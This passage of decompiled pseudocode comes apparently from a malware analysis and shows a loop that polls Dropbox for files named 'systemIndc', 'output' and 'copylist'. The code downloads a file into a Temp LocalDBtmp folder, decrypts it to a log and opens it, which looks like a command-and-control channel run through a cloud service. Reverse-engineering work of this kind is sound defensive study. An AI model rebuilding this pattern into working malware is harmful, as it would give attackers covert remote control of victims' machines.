 else
{
sprintf_403FF0(&DstBuf, "%s", "systemIndc");
sprintf_403FF0(&v95, "%s", "output");
sprintf_403FF0(&v99, "%s", "copylist");
}
v9 = dropbox_404720(&DstBuf, 4, 0);       // systemIndc
v68 = v9;
if ( v9 )
{
do
{
if ( v9 == 5 )
{
strcpy_s(&Dst, 0x41u, ::Dst);
strcpy_s(::Dst, 0x41u, ::Src);
strcpy_s(::Src, 0x41u, &Dst);
}
v4(dwMilliseconds);
v9 = dropbox_404720(&DstBuf, 4, 0);
}
while ( v9 );
v68 = 0;
}
memset(&v98, 0, 0x800u);
swprintf_401820(&v104, L"%s%s", &str_LocalDBtmp_484270);// "C:\Users\pppp\AppData\Local\Temp\LocalDBtmp\systemIndc"
dropbox_404720(&DstBuf, 1, &v104);        // down
swprintf_401820(&Filename, L"%s%s", &str_LocalDBtmp_484270, L"systemIndc");// "C:\Users\pppp\AppData\Local\Temp\LocalDBtmp\systemIndc"
swprintf_401820(&v98, L"%s%s", &str_LocalDBtmp_484270, L"systemIndc.log");// "C:\Users\pppp\AppData\Local\Temp\LocalDBtmp\systemIndc.log"
decrypt_405100(&v98, &Filename, (int)&xmmword_4856F2, &xmmword_485703);
_wfopen_s(&v75, &v98, L"rt, ccs=UTF-16LE");